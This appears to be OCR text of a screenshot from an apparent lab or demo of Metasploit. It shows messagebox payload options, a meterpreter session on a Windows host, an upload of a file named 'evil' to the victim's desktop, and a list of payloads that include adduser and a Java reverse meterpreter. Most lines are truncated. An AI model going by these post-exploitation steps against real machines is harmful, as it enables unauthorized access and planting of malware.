 Applications Places
Sat Dec 13, 5:56 PM
root
root@attack: ~/metasploi
File Edit View Search Terminal Help
msf payload(messagebox) >
msf payload(messagebox) >
Module options (payload/w
Name Current Sett
---- ------------
EXITFUNC process
ICON QUESTION
TEXT DO YOU LIKE
TITLE IMPORTANT QU
msf payload(messagebox) >
[*] Starting interaction
meterpreter > pwd
C:\Users\user\Desktop
meterpreter > cd msfminut
meterpreter > upload /root/Desktop/e
[*] uploading : /root/Desktop/evil.e
[-] core_channel_open: Operation fail
meterpreter > upload /root/Desktop/e
[*] uploading : /root/Desktop/evil.
[*] uploaded : /root/Desktop/evil \ev
meterpreter > background
[*] Backgrounding session 1...
msf payload(messagebox) >
File Edit Search Options Help
payload/osx/x64/say
payload/windows/messagebox
payload/windows/adduser
payload/java/meterpreter/revers
payload/firefox/exec
METERPRETER>
root@attack: ~/metas...
*(Untitled)